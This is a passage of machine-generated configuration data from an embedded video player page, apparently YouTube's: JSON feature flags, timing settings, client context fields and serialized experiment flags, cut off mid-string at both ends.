_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260126.04.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.137.207.88","deviceMake":"Apple","deviceModel":"","visitorData":"CgtBYlRrcWtVb2VhOCijiejLBjIKCgJVUxIEGgAgQA%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260126.04.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TURNNU1qUXlNRGcwT0RrM05qZ3dNQT09EKOJ6MsGGKOJ6MsG","rolloutToken":"CN3pkZe7m8fESBCeypDKoa6SAxieypDKoa6SAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIofmPyqGukgMVFX/CAR3TNxs/"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFTPmaetO1wb3nIN9VKhCRzNEiAkVeDpanYmZFNhjcQtvxSoPOxK1UXulPAmyz57FKJkcpLFEj7euV2-1ebYa0_2THbgTA-gvsuQibxRoIjSOdmo5qWI1zZGR4TFgIQ1Erq_yvFCiWy4fFhR7xHF8wlkAnv1bfk","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260126.04.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260126_04_RC00","PAGE_CL":861173894,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtBYlRrcWtVb2VhOCijiejLBjIKCgJVUxIEGgAgQA%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/afc53320/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/afc53320/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260126.04.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260126.04.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489567,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565116,51566373,51566863,51578632,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622352,51622844,51631301,51637029,51638270,51638932,51648336,51672162,51681662,51683502,51684301,51684306,51691589,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51707621,51713237,51714463,51717747,51719112,51719411,51719628,51725838,51729218,51731004,51732102,51735450,51736436,51737134,51740459,51740811,51742393,51742830,51742876,51744563,51749572,51751854,51751894,51752091,51752975,51754304","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u00